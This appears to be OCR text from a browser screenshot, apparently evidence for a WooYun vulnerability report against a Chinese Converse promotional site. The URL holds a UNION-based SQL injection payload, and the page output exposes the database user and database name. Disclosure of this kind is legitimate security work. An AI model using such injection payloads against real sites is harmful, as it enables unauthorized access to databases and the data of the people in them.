 Converse 全球短片 现正热播 - Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
Converse 全球短片 现正热播 × WooYun.org | 自由平等的漏洞报告… × +
converse.56.com/movieshow/index.php?vodid=2 and 1=2 union select 1,user(),database(),4,5,6,7,8
INT SQL XSS Encryption Encoding Other
Load URL
http://converse.56.com/movieshow/index.php?vodid=2 and 1=2 union select 1,user(),database(),4,5,6,7,8
Split URL
Execute
Enable Post data Enable Referrer
CONVERSE
非正式影享
Converse全球独立短片现正热播!
看短片拿大奖,100双经典款帆布鞋!越多分享,越多奖赏!
活动首页 活动介绍 获奖名单 Converse中国
作品: temp@localhost
作者: condatabase
Share with you friends
用邮件
写入好友Email地址, 如果输入多
个地址,可用","来间隔。
即时贴共享代码
这么酷的短片,还不赶快贴到你的个人空
间、博客或论坛让更多好友分享,只需单
击下面按钮即可。
sina BLOG 搜狐博客
www.wooyun.org